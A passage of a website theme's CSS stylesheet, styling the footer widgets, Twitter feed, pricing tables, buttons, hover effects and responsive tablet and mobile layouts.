	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
}

/* FOOTER
================================================== */
.footer-content-container {
	background-color:#535961;
	padding:15px;
}
footer {
	color:#d1d1d1;
}
.caption.footer-block {
	color:#fff;
	background-color:#2f343a;
	display:inline-block;
	padding:20px 20px 20px 20px;
	margin:0;
	text-transform: uppercase;
}

/* adjust regular widget heading style in footer */
footer .footer-content-bg .caption-container {
	background:none;
}
footer .footer-content-bg .caption-text-container {
	color:#fff;
	text-transform: uppercase;
	background-color:#2f343a;
	display:inline-block;
	padding:20px 20px 20px 20px;
	margin:0;
}

/* ---------------------- */

.right {
	float:right;	
}
.left {
	float:left;
}
.right-text {
	text-align:right;	
}
.center-text {
	text-align:center;	
}
.footer-content-bg {
	background-color: #b3b6ba;
}
footer .caption {
	float:none;
	color:#fff;
}
/*
.logo-footer {
	background-image: url(images/logo-footer.png);
	background-position: left top;
	background-repeat: no-repeat;
	float: left;
	height: 15px;
	width: 88px;
	margin-bottom: 8px;
	margin-top: 8px;
} */
footer h3, footer h4 {
	font-weight:normal;
}

/******************************************************/

/* additional for footer widget */
footer .footer-content-bg .content-container-white {
	background-color: #535961;
	-webkit-box-shadow: 0 1px 0px rgba(0,0,0,0.09);
	box-shadow: 0 1px 0px rgba(0,0,0,0.09);
}

/* ------------------------------ */

ul.latest-post li{
	background-color: #535961;
	display: block;
	margin-left: 38px;
	padding-top: 9px;
	padding-right: 15px;
	padding-bottom: 11px;
	padding-left: 15px;
	position:relative;
	margin-bottom:12px;	
}
.standart-post:before, .standart-post:after{
	content:'';
	position:absolute;
}
.standart-post:after{
	top: 0px;
	left: -38px;
	width: 38px;
	height: 38px;
	background-image: url(images/icon-standart-post.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-color: #2f343a;
}
.image-post:before, .image-post:after{
	content:'';
	position:absolute;
}
.image-post:after{
	top: 0px;
	left: -38px;
	width: 38px;
	height: 38px;
	background-image: url(images/icon-image-post.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-color: #2f343a;
}
.video-post:before, .video-post:after{
	content:'';
	position:absolute;
}
.video-post:after{
	top: 0px;
	left: -38px;
	width: 38px;
	height: 38px;
	background-image: url(images/icon-video-post.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-color: #2f343a;
}
.audio-post:before, .audio-post:after{
	content:'';
	position:absolute;
}
.audio-post:after{
	top: 0px;
	left: -38px;
	width: 38px;
	height: 38px;
	background-image: url(images/icon-audio-post.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-color: #2f343a;
}
.quote-post:before, .quote-post:after{
	content:'';
	position:absolute;
}
.quote-post:after{
	top: 0px;
	left: -38px;
	width: 38px;
	height: 38px;
	background-image: url(images/icon-quote-post.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-color: #2f343a;
}
.link-post:before, .link-post:after{
	content:'';
	position:absolute;
}
.link-post:after{
	top: 0px;
	left: -38px;
	width: 38px;
	height: 38px;
	background-image: url(images/icon-link-post.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-color: #2f343a;
}
.gallery-post:before, .gallery-post:after{
	content:'';
	position:absolute;
}
.gallery-post:after{
	top: 0px;
	left: -38px;
	width: 38px;
	height: 38px;
	background-image: url(images/icon-gallery-post.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-color: #2f343a;
}
.footer-loc:before, .footer-loc:after{
	content:'';
	position:absolute;
}
.footer-loc:after{
	top: 0px;
	left: -38px;
	width: 38px;
	height: 38px;
	background-image: url(images/icon_footer_loc.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-color: #2f343a;
}
.footer-phone:before, .footer-phone:after{
	content:'';
	position:absolute;
}
.footer-phone:after{
	top: 0px;
	left: -38px;
	width: 38px;
	height: 38px;
	background-image: url(images/icon_footer_phone.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-color: #2f343a;
}
.footer-mail:before, .footer-mail:after{
	content:'';
	position:absolute;
}
.footer-mail:after{
	top: 0px;
	left: -38px;
	width: 38px;
	height: 38px;
	background-image: url(images/icon_footer_mail.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-color: #2f343a;
}
.latest-post h4 {
	line-height:18px;
	padding:0;
	margin:0;
}
.latest-post h4 a {
	color:#fff;
	font-weight:normal;
	font-size:12px;
}
.latest-post h4 a:hover {
	color:#1bbc9b;
}
/******************************************************/
ul.latest-post {
	padding:0;
	margin:0;
	
}
.date-post-footer {
	color:#d1d1d1;
	font-size:11px;
	line-height:11px;
	font-style:italic;
}
.footer-mail a{
    color:#fff;
}
.footer-mail a:hover{
    color:#1bbc9b;
}
.footer-copyright-bg {
	color:#a1a1a1;
	background-color: #2f343a;
}
.footer-copyright-bg .footer-menu-container {
	padding-top: 25px;
	padding-bottom: 20px;
	float:left;	
}
.footer-copyright-container {
	float:right;
	margin-top: 26px;
}
.footer-menu {
	padding: 0px;
	margin:0px;
	list-style: none;
}
#footer-nav li {
    background: none repeat scroll 0 0 transparent;
    display: inline-block;
    list-style: none outside none;
    margin: 0 -3px 0 0;
}
#footer-nav li:first-child a {
    padding-left: 0;
}
#footer-nav li a {
    display: block;
    padding: 0 15px;
	color:#a1a1a1;
	text-transform: uppercase;
	font-size:14px;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
}
#footer-nav li a:hover {
	color:#1bbc9b;
}
#footer-nav li:last-child a {
    padding-right: 0;
}
a.author {
	color:#cecece;
}
a.author:hover {
	color:#1bbc9b;
}
footer a.r-m-plus {
	color:#fff;
}
footer .r-m-plus:after{
	background:#404040;
	background-image: url(images/plus.png);
	background-position: center center;
	background-repeat: no-repeat;
}

/* more style for default footer widget */
.footer_widget ul.latest-post li,.footer_widget.widget_categories ul li.cat-item,.footer_widget.widget_recent_comments ul li.recentcomments,.footer_widget.widget_recent_entries ul li,.footer_widget.widget_pages ul li.page_item {
	background-color: #535961;
	display: block;
	margin-left: 38px;
	padding-top: 9px;
	padding-right: 15px;
	padding-bottom: 11px;
	padding-left: 15px;
	position:relative;
	margin-bottom:12px;
}
.footer_widget ul.latest-post li.cat-item a ,.footer_widget ul.latest-post li.page_item a{
	color: #fff;
}



/* TWITTER
================================================== */
.tweet_list {
	margin:0;
	padding:0;
}
.tweet_list li {
	padding-bottom: 12px;
	padding-top: 0px;
}
.tweet_list li:last-child {
	border:none;
	padding-bottom: 0px;
}
.tweet_time {
	display:block;
	text-align:right;
}
.tweet_time a{
	color: #d1d1d1;
	font-style: italic;
	background-color: #7c8187;
	padding-top: 7px;
	padding-right: 10px;
	padding-bottom: 7px;
	padding-left: 10px;
	line-height:31px;
}
.at {
	color:#fff;
}
.tweet_text a {
	color:#fff;
}
.tweet_text a:hover, .tweet_time a:hover {
	color:#1bbc9b;
}

.tweet_text {
	background-color: #535961;
	display: block;
	margin-left: 38px;
	padding-top: 9px;
	padding-right: 15px;
	padding-bottom: 11px;
	padding-left: 15px;
	position:relative;
	word-wrap:break-word;
}

.tweet_text:before, .tweet_text:after{
	content:'';
	position:absolute;
}
.tweet_text:after{
	top: 0px;
	left: -38px;
	width: 38px;
	height: 38px;
	background-image: url(images/icon-twitter.png);
	background-position: center center;
	background-repeat: no-repeat;
	background-color: #2f343a;
}

/* PRICING TABLE
=========================================*/
.first-column {
	width: 210px;
	height: auto;
	float: left;
}
.first-column ul {
	margin: 141px 0 0 0;
}
.first-column ul li {
	width: 100%;
	height: 40px;
	background: #f5f5f5;
	margin: 0;
	display: block;
	color: #6b6b6b;
	font-size: 12px;
	line-height: 40px;
	text-indent: 20px;
}
.first-column ul li.alt {
	background: #fafafa;
}
.price-col-gray {
	float: left;
	width: 229px;
	height: auto;
	text-align: center;
	margin: 10px 0 0 5px;
}
.m-left-0 {
	margin-left:0 !important;
}	
.price-col-gray h1 {
	margin: 0;
	padding-bottom: 5px;
    padding-top: 5px;
	height: 40px;
	display: block;
	background-color: #535961;
	color: #fcfcfc;
	text-transform: uppercase;
	font-size: 24px;
	line-height: 40px;
	font-weight: normal;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
}
.month {
	color:#808080;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size:14px;
	background-color:#fff;
	padding:14px 0 14px 0;
	margin:0;
}
.price-col-gray ul {
	margin: 0;
	padding:0;
}
.price-col-gray ul li {
	height: 40px;
	background: #f5f5f5;
	margin: 0;
	display: block;
	color: #6b6b6b;
	font-size: 12px;
	line-height: 40px;
	text-align: center;
}
.price-col-gray ul li:nth-child(2n) {
	background: #fff;
}
.price-button-container {
	background-color:#f5f5f5;
	padding-bottom: 20px;
    padding-top: 20px;
}
.price-marginleft-20 {
	margin-left: -20px;
}
.price-col-main {
	float: left;
	width: 234px;
	height: auto;
	text-align: center;
	margin: 0 0 0 2px;
	position: relative;
	z-index: 20;
	left: -10px;
}
.price-col-main h1 {
	margin: 0;
	padding-bottom: 10px;
    padding-top: 10px;
	height: 49px;
	display: block;
	background-color: #535961;
	color: #fff;
	text-transform: uppercase;
	font-size: 24px;
	line-height: 49px;
	font-weight: normal;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
}
.price-col-main p.white {
	height: 30px;
	font-size: 12px;
	font-weight: normal;
	display: block;
	background: #ffbe11;
	color: #fff;
	margin: 0;
}
.price-col-main ul {
	margin: 0;
	padding:0;
}
.price-col-main ul li {
	height: 40px;
	background: #f5f5f5;
	margin: 0;
	display: block;
	
	color: #6b6b6b;
	font-size: 12px;
	line-height: 40px;
	
	text-align: center;
}
.price-col-main ul li:nth-child(2n) {
	background: #fff;
}
.col-border {
	border:1px solid #d1d1d1;
}
.price-col-main .col-border {
	box-shadow: 0 0 10px rgba(0,0,0,0.2);
	-moz-box-shadow: 0 0 10px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 0 10px rgba(0,0,0,0.2);
	-o-box-shadow: 0 0 10px rgba(0,0,0,0.2);
	-ms-box-shadow: 0 0 10px rgba(0,0,0,0.2);
}
.currency, .price, .cents {
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	display:inline-block;
	color:#fff;
}
.price-col-main .currency, .price-col-main .price, .price-col-main .cents {
	color:#fff;
}
.currency {
	font-size:30px;
}
.price {
	font-size:60px;
	line-height:50px;
}
.cents {
	font-size:30px;
	position:absolute;
	top:19px
}
.price-container {
	position:relative;
	padding-bottom: 10px;
    padding-top: 15px;
	background-color:#d6d6d6;
}
.cents-cont {
	width:5px;
}
.place {
	display:inline-block;
	height:10px;
	width:25px;
}
.price-col-main .price-container {
	background-color:#1bbc9b;
}

/* PRICING TABLE 2
=========================================*/
.place2 {
	display:inline-block;
	height:13px;
	width:35px;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	font-size:14px;
	color:#bcbcbc;
}
.price-col-gray2 {
	float: left;
	width: 223px;
	height: auto;
	text-align: center;
	margin: 0px 0 0 5px;
}
.price-col-gray2 h1 {
	margin: 0;
	padding-bottom: 0px;
    padding-top: 30px;
	height: 70px;
	display: block;
	background-color: #fff;
	color: #535961;
	text-transform: uppercase;
	font-size: 34px;
	line-height: 40px;
	font-weight: normal;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
}
.price-col-gray2 ul {
	margin: 0;
	padding:0;
}
.price-col-gray2 ul li {
	height: 40px;
	background: #f5f5f5;
	margin: 0;
	display: block;
	color: #6b6b6b;
	font-size: 12px;
	line-height: 40px;
	text-align: center;
}
.price-col-gray2 ul li:nth-child(2n) {
	background: #fff;
}
.price-container2 {
    background-color: #535961;
    padding-bottom: 10px;
    padding-top: 15px;
    position: relative;
}
.col-border2 {
    border: 1px solid #D1D1D1;
	margin-bottom:1px;
}
.pt-col-main {
	background-color:#1bbc9b;

}
h1.pt-col-main {
	background-color:#1bbc9b;
	color:#fff;
}
.pt-col-main .currency, .pt-col-main .price, .pt-col-main .cents, .pt-col-main .place2 {
	color:#fff;
}
/***********ICONS*****************/
li [class^="icon-"], .nav li [class^="icon-"], li [class*=" icon-"], .nav li [class*=" icon-"] {
    display: inline-block;
    text-align: center;
    width: 1.25em;
}

/* ABOUT US
================================================== */
.img-about {
	  margin-left: 5px;
    margin-right: 5px;
    margin-top: 20px;
}

.team-name h5 {
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
}
.team-name span {
    color: #888888;
    display: block;
    font-weight: 400;
}

/* A, BUTTONS, A-BUTTONS
================================================== */

/**********BUTTONS*************/
button {
	border:none;
	cursor:pointer;
    text-decoration: none;
    transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;

}
.button {
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	background-color:#1bbc9b;
	color:#fff;
	border:none;
	 transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
.button:hover {
	background-color:#535961;
	color:#fff;
	transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
.button.medium  {
	font-size:14px;
	line-height:36px;
	height:36px;
	padding:0px 20px 0px 20px;
	display:inline-block;
}
.button.large {
	font-size:20px;
	line-height:20px;
	padding:15px 39px 15px 39px;
	display:inline-block;
}

.button.small {
	font-size:12px;
	line-height:16px;
	padding: 6px 10px 7px 10px;
	display:inline-block;
}

.button.yellow {
	background-color:#e8a900;
	color:#fff;
	border:none;
}
.button.yellow:hover {
	background-color:#535961;
}
.button.blue {
	background-color:#3598db;
	color:#fff;
}
.button.blue:hover {
	background-color:#535961;
}
.button.aqua {
	background-color:#1bbc9b;
	color:#ffffff;
}
.button.aqua:hover {
	background-color:#535961;
}
.button.gray {
	color:#fff;
	background-color:#535961;
	border:none;
}
.button.gray:hover {
	background-color:#1bbc9b; /*Change color*/
	cursor:pointer;
}
.button.orange {
	color:#fff;
	background-color:#e77e23;
	border:none;
}
.button.orange:hover {
	background-color:#535961;
	cursor:pointer;
}
.button.green {
	color:#fff;
	background-color:#2dcc70;
	border:none;
}
.button.green:hover {
	background-color:#535961;
	cursor:pointer;
}
.demo-buttons a{
	margin-bottom:5px;
}
.button i {
    margin: 0 5px 0 -1px;
}
.button.medium i, .button.medium-border i {
    margin: 0 6px 0 -4px;
}
.button.large i, .button.large-border i {
    margin: 0 10px 0 -15px;
}
.button.black {
	font-family: 'Open Sans', sans-serif;
	color:#ffffff;
	font-style:normal;
	background-color:#4d4d4d;
}
.button.black:hover {
	background-color:#575757;
}
a {
    color: #1BBC9B;
    text-decoration: none;
    transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
a:hover {
    color: #2f343a;
    text-decoration: none;
    transition: all 0.3s ease 0s;
	-webkit-transition-duration: 0.3s;
    -webkit-transition-timing-function: ease;
}
.a-invert{
	color: #535961;
}
.a-invert:hover{
	color: #1bbc9b;
}
.button.get-theme {
	font-size:14px;
	padding:10px 17px 10px 40px;
	background-color:#1bbc9b;
	background: url(images/icon-get-theme.png) no-repeat scroll 14px center;
	display:inline-block;

}
.button.get-theme:hover {
	background-color:#535961;
}
/* MARGINS
================================================== */
.m-bot-15 {
	margin-bottom:15px !important;
}
.m-bot-20 {
	margin-bottom:20px !important;
}
.m-bot-25 {
	margin-bottom:25px !important;
}
.m-top-25 {
	margin-top:25px !important;
}
.m-bot-30 {
	margin-bottom:30px !important;
}
.m-bot-35 {
	margin-bottom:35px !important;
}
.m-bot-50 {
	margin-bottom:50px !important;
}
.m-bot-135 {
	margin-bottom:135px !important;
}
.m-none {
	margin:0 !important;
}
.m-minus, .m-minus-main {
	margin-top:-58px !important;
}
.m-t-b-10 {
	margin-top:10px;
	margin-bottom:10px;
}
.m-b-20 {
	margin-bottom:20px;
}

.pad-b-0 {
	padding-bottom:0px !important;
}
.pad-t-15 {
	padding-top:15px !important;
}

.padding-bot-20 {
	padding-bottom:20px !important;
}
.row   { padding-bottom: 20px !important; } /*margin*/

/* HOVER EFFECT
================================================== */
.view .mask,.view .content {
   position: absolute;
   overflow: hidden;
   top: 0;
   left: 0;
   text-align:center;
}
.view img {
   display: block;
   position: relative;
}
.view a.link {
	padding:0;
	margin:0;
	height:44px;
	width:44px;
	display: block;/**/
	float:left;
	text-decoration: none;
	/*padding: 10px;*/
	background-color: #1bbc9b;
	background-image: url(images/link-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
}
.view a.zoom {
	padding:0;
	margin:0;
	height:44px;
	width:44px;
	display: block;/**/
	float:left;
	text-decoration: none;
	background-color: #1bbc9b;
	background-image: url(images/zoom-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
}
.view a.zoom:hover, .view a.link:hover  {
	background-color: #2f343a;
}
.hover-item img {
   -webkit-transition: all 0.5s linear;
   -moz-transition: all 0.5s linear;
   -o-transition: all 0.5s linear;
   -ms-transition: all 0.5s linear;
   transition: all 0.5s linear;
}
.hover-item .abs {
	position:absolute;
	bottom:-47px;
	left:0px;
		transition:all 0.3s; 
	-webkit-transition: all 0.3s; 
	-o-transition: all 0.3s; 
	-moz-transition: all 0.3s; 
	-ms-transition: all 0.3s;
}
.hover-item:hover .abs {
	bottom:0px;
	left:0px;
		transition:all 0.3s; 
	-webkit-transition: all 0.3s; 
	-o-transition: all 0.3s; 
	-moz-transition: all 0.3s; 
	-ms-transition: all 0.3s;
}
.portfolio-item .hover-item .abs {
	position:absolute;
	bottom:-47px;
	left:0px;
		transition:all 0.3s; 
	-webkit-transition: all 0.3s; 
	-o-transition: all 0.3s; 
	-moz-transition: all 0.3s; 
	-ms-transition: all 0.3s;
}
.portfolio-item .hover-item:hover .abs {
	bottom:0px;
	left:0px;
		transition:all 0.3s; 
	-webkit-transition: all 0.3s; 
	-o-transition: all 0.3s; 
	-moz-transition: all 0.3s; 
	-ms-transition: all 0.3s;
}
.blog-item .hover-item .abs {
	position:absolute;
	bottom:-47px;
	left:15px;
		transition:all 0.3s; 
	-webkit-transition: all 0.3s; 
	-o-transition: all 0.3s; 
	-moz-transition: all 0.3s; 
	-ms-transition: all 0.3s;
}
.blog-item .hover-item:hover .abs {
	bottom:0px;
	left:15px;
		transition:all 0.3s; 
	-webkit-transition: all 0.3s; 
	-o-transition: all 0.3s; 
	-moz-transition: all 0.3s; 
	-ms-transition: all 0.3s;
}
/* static .abs for post format which don't use zoom feature */
.blog-item .hover-item .abs.static,.hover-item .abs.static {
	position:absolute;
	bottom:-3px;
	left:38px;
		transition:all 0.3s; 
	-webkit-transition: all 0.3s; 
	-o-transition: all 0.3s; 
	-moz-transition: all 0.3s; 
	-ms-transition: all 0.3s;
}
.hover-item .abs.static {
	position:absolute;
	bottom:-3px;
	left:0;
		transition:all 0.3s; 
	-webkit-transition: all 0.3s; 
	-o-transition: all 0.3s; 
	-moz-transition: all 0.3s; 
	-ms-transition: all 0.3s;
}
.blog-item .hover-item:hover .abs.static {
		transition:all 0.3s; 
	-webkit-transition: all 0.3s; 
	-o-transition: all 0.3s; 
	-moz-transition: all 0.3s; 
	-ms-transition: all 0.3s;
}


.hover-item:hover {
	background-color:#535961;
	color:#fff !important;
			transition:all 0.5s; 
	-webkit-transition: all 0.5s; 
	-o-transition: all 0.5s; 
	-moz-transition: all 0.5s; 
	-ms-transition: all 0.5s;
}
.hover-item:hover .item-caption, .hover-item:hover .lw-item-caption-container a {
	color:#fff !important;
			transition:all 0.3s; 
	-webkit-transition: all 0.3s; 
	-o-transition: all 0.3s; 
	-moz-transition: all 0.3s; 
	-ms-transition: all 0.3s;
}
.hover-item:hover .lw-item-caption-container a:hover {
	color:#1bbc9b !important;
			transition:all 0.3s; 
	-webkit-transition: all 0.3s; 
	-o-transition: all 0.3s; 
	-moz-transition: all 0.3s; 
	-ms-transition: all 0.3s;
}

.view-first a.info {
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.hover-item:hover img{
    -moz-transform: scale(1.2);
    -o-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
	
	-webkit-transform: scale(1.2);
}
body.safari .jcarousel .hover-item:hover img{
	transform: scale(1) !important;
	-webkit-transform: scale(1) !important;
}

body.safari .jcarousel .hover-item img {
   -webkit-transition: none !important;
   transition: none !important;
}

/*****HOVER FOR BLOG *****/
.blog-item .view .mask h2 {
	margin-bottom: 25px;
	margin-top: 80px;
}
.view-first:hover p {
   -webkit-transition-delay: 0.1s;
   -moz-transition-delay: 0.1s;
   -o-transition-delay: 0.1s;
   -ms-transition-delay: 0.1s;
   transition-delay: 0.1s;
}
.view-first:hover a.info {
   -webkit-transition-delay: 0.2s;
   -moz-transition-delay: 0.2s;
   -o-transition-delay: 0.2s;
   -ms-transition-delay: 0.2s;
   transition-delay: 0.2s;
}

/* BACK TO TOP BUTTON
================================================== */
/******BACK TO TOP BUTTON******/
#back-top {
	position: fixed;
	bottom: 45px;
    right: 25px;
	padding:0;
	margin:0;
}
#back-top a {
	text-decoration: none;
	width: 38px;
	height: 38px;
	display: block;
	background-color: #2f343a;
	background-image: url(images/back-top.png);
	background-repeat: no-repeat;
	background-position: center center;

}
#back-top a:hover {
	background-color: #1bbc9b;
}

/******COLUMNS******/
.center {
    margin: 0 auto;
    max-width: 960px;
    width: 100%;
}


/* MEDIA QUERIES
================================================== */

@media only screen and (min-width: 768px) and (max-width: 959px) {

		#fdw nav ul li{
			margin-left:12px;
		}
}

/*****FOR MOBILE ******/
@media only screen and (max-width: 767px) {
		/* NAV MENU */
		nav#main-nav ul {
			display:none;
		}
		nav#main-nav select {
			width:420px;
			display:block;
			margin-top: 0px;
			margin-bottom: 0px;
			cursor:pointer;
			padding:10px;
			border:none;
			color:#777;
			font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
		}
}


/* #Tablet (Portrait) (2)
================================================== */

    /* Note: Design for a width of 768px */

    @media only screen and (min-width: 768px) and (max-width: 959px) {
		
		.header-rl-container {
			width:579px;
		}

		html body div.jcarousel {
			padding-bottom:1px;
		}
		/*****BUY NOW******/
		.buy-now-text-container {
			width:555px
		}
		.side-box-bg.buy-now {
			height: 116px;
		}
		/********BOXES**********/
		.box2-text-container h3.long-text {
			padding: 26px 20px 0px 115px;
		}
		.box3-text-container h3.long-text {
			padding: 30px 20px 0px 115px;
		}
		/***********404**********/
		.error404-main-text h2 {
			margin-left:40px
		}
		.error404-numb {
			font-size: 180px;
			line-height: 180px;
			margin-right:40px;
		}
		
		.error404-text {
			margin-right:25px;
			font-size: 55px;
			line-height: 55px;
		}
		/*****CONTACT FORM*****/
		.field-1-3 input{
			width:172px;
			margin-right:20px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.field-1-1 textarea {
			-moz-box-sizing: border-box;
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
			width: 556px;
		}
		#contact-form .iconed-box {
			padding-left: 20px;
			width:172px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		/*****NEWS LETTER & BUY NOW*****/
		.nl-text {
			display:none;
		}
		.nl-text-container.part {
			width: 282px;
		}
		/******TABS BLOG*****/
		.lp-title-cont {
			width: 95px;
		}
		/******OURCLIENTS*****/
		.our-clients-container li:nth-child(5) {
			display: none;
		}
		.our-clients-container li {
			width:187px;
		}
		/******BLOG******/
		.blog-info-container ul li.tag {
			display:none;
		}
		/******FLICKR******/
		ul#flickrfeed li a img{
			height: 73px;
			width: 73px;
		}
		/******LEAVE COMMENT FORM*******/
		.field-1-1-comment textarea{
			width:508px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.field-1-2-comment input{
			width:244px;
			margin-right:20px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.leave-comment-container #contact-form .iconed-box {
			padding-left: 60px;
			width:244px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		/******PRICING TABLE******/
		.price-col-gray {
			width: 181px;
		}
		.price-col-main {
			width: 186px;
		}
		.pricebox-marginleft {
			margin-left: -20px;
		}
		.price-col-gray2 {
			width: 175px;
		}
    }


/*  #Mobile (Portrait) (4)
================================================== */

    /* Note: Design for a width of 320px */

    @media only screen and (max-width: 767px) {
		nav#main-nav select {
			width:300px;
		}
		.header-rl-container {
			width:300px;
		}
        .search-text {
			width:100px;
		}
		.footer-copyright-bg  {
			padding-top: 5px;
			padding-bottom: 20px;
		}
		#footer-nav li{
			display:list-item;
		}
		#footer-nav li a {
			color: #A1A1A1;
			padding: 0;
			padding-bottom: 10px;
			padding-top: 10px;
		}
		.footer-copyright-bg .footer-menu-container {
			float: none;
			padding-bottom: 15px;
			padding-top: 5px;
		}
		.footer-copyright-container {
			float: none;
			margin-top: 0px;
			text-align:center !important;
			color:#7c8187;
		}
		/*****FEATURES******/
		.features-demo article:first-child {
			margin-top:0 !important;
		}
		/*********CAPTION*************/
		.caption-block {
			right:0px;
		}
		/*****BUY NOW******/
		.buy-now-text-container {
			width:270px
		}
		.side-box-bg.buy-now {
			display:none;
		}
		.button-buy-container {
			margin-left: 75px;
		}
		/*****CONTACT FORM******/
		.field-1-3 input{
			width:300px;
			margin-right:0px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.field-1-1 textarea {
			-moz-box-sizing: border-box;
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
			width: 300px;
		}
		#contact-form .iconed-box {
			padding-left: 60px;
			width:300px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		/***********404**********/
		.error404-main-text h2 {
			font-size: 18px;
			line-height: 22px;
		}
		.error404-numb {
			font-size: 120px;
			line-height: 120px;	
			margin-right: 30px;
		}
		.error404-text {
			font-size: 30px;
			line-height: 30px;
			margin-left: 34px;
		}
		.error404-container {
			margin-top:35px;
		}
		.error404-main-text {
			margin-right: 20px;
			margin-bottom: 50px;
		}
		/*****NEWS LETTER*****/
		.nl-text {
			display:none;
		}
		.nl-text-container.part {
			width: 1px;
		}
		.nl-text-container .caption {
			display:none;
		}
		.newsletterform input {
			width: 128px;
		}
		.nl-img-container {
			display:none;
		}
		.sixteen .side-box-bg.news-letter.hide {
			display:none;
		}
		/******OUR CLIENTS******/
		.our-clients-container li:nth-child(5) {
			display: none;
		}
		.our-clients-container li:nth-child(4) {
			display: none;
		}
		.our-clients-container li:nth-child(3) {
			display: none;
		}
		.our-clients-container li:nth-child(2) {
			display: none;
		}
		.our-clients-container li {
			margin-left: 55px;
		}
		/*****FOOTER*****/
		.m-minus {
			margin-top:0 !important;
		}
		/******BACK TO TOP BUTTON******/
		#back-top {
			position: fixed;
			bottom: 40px;
			right: 10px;
			padding:0;
			margin:0;
		}
		/*****TABS BLOG*****/
		.lp-title-cont {
			width: 175px;
		}
		/******BLOG******/
		.blog-info-container ul li.tag {
			display:none;
		}
		.blog-info-container ul li.view {
			display:none;
		}
		/******FLICKR******/
		ul#flickrfeed li a img{
			height: 100px;
			width: 100px;
		}
		/******LEAVE COMMENT FORM*******/
		.field-1-1-comment textarea{
			width:300px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.field-1-2-comment input{
			width:300px;
			margin-right:0px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.leave-comment-container #contact-form .iconed-box {
			padding-left: 60px;
			width:300px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.comment-head .right{
			border-top:1px solid #cecece;
			border-left:1px solid #cecece;
		}
		.comment-name {
			margin-bottom:9px;
		}
		.comment-desc{
			margin-left: 5px;
    		margin-right: 5px;
		}
		/******PRICING TABLE*****/
		.price-col-gray, .price-col-main, .price-col-gray2{
			float: none;
			width: 268px;
			left:0;
			margin: 0 auto 20px !important;
		}
		
    }

/* #Mobile (Landscape) (3)
================================================== */

    /* Note: Design for a width of 480px */

    @media only screen and (min-width: 480px) and (max-width: 767px) {
		nav#main-nav select {
			width:420px;
			display:block;
		}
		.header-rl-container {
			width:420px;
		}
		.header-rr-container {
			margin-bottom: 10px;
    		margin-top: 25px;
		}
		.search-text {
			width:75px;
		}
		.footer-copyright-bg .footer-menu-container {
			float: none;
			padding-bottom: 15px;
			padding-top: 5px;
		}
		.footer-copyright-container {
			float: none;
			margin-top: 0px;
			text-align:center !important;
		}
		/*********CAPTION*************/
		.caption-block {
			right:0px;
		}
		/***********BUY NOW**********/
		.buy-now-text-container {
			width:390px
		}
		.button-buy-container {
			margin-left: 135px;
		}
		.side-box-bg.buy-now {
			display:none;
		}
		/*****CONTACT FORM*****/
		.field-1-3 input{
			width:420px;
			margin-right:0px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
		}
		.field-1-1 textarea {
			-moz-box-sizing: border-box;
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
			width: 420px;
		}
		#contact-form .iconed-box {
			padding-left: 60px;
			width:420px;
			-moz-box-sizing: border-box; 
			-webkit-box-sizing: border-box;
			-o-box-sizing: border-box;
			box-sizing: border-box;
